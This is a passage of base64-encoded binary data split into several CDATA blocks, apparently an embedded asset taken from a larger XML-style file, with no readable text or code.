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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	UTW57RwGrTb84XnElOEdAgvaDQMVLHYKWcSqKiqE47yGdS3rWRweFBdlgC8jTZ2xMlEoKEiB1ROl
KU6OV8kpDFVEaF8kMPR4EUdO8MugN1h6yIJlRU2bsYLA4CF+8AJkmaD8yDBj8OQLTimClis5VeAQ
CXSlivALIAmczDLLU7XII941R5B78UQjqYijWKygFhASnMxNmWcwBqs9FUupeEgEXAcY/hSaBJor
q7hykDHBLG0SJpsV6UaazLA0vawqUzBnSSKvMuDpSI4QQDBaTf2kFB8Qo7ZfEvZCc+lqFzSF7rEe
H3jGMLfbkVpEx5MTxjldT4/xWu58hIHO7X5yMrOIAUAPf/cfAlrGYcuDII/USG3ETrpp/9HOntyS
1d3Hr1OBd1Dj+GaCLGROjSNQEOtAFCBVzLxnBtWRLQp6jLhWl4vEM6qDQH6Lgk7NrnZgYjv1Zw3W
3ebjTHLebLLXjUSlKDpZcnwF+xtGG08NN6xxOBNNdqo8wUlkMVsygbHlVGJ5gYDAMyRJBaIzCWQ4
gTEW8IgBrqwoID0eKkG4dYnsiYkEwp2W4SRwOwTcU6cvmOB4lsmpE3wVCca/6bqG5ohB70UncU6B
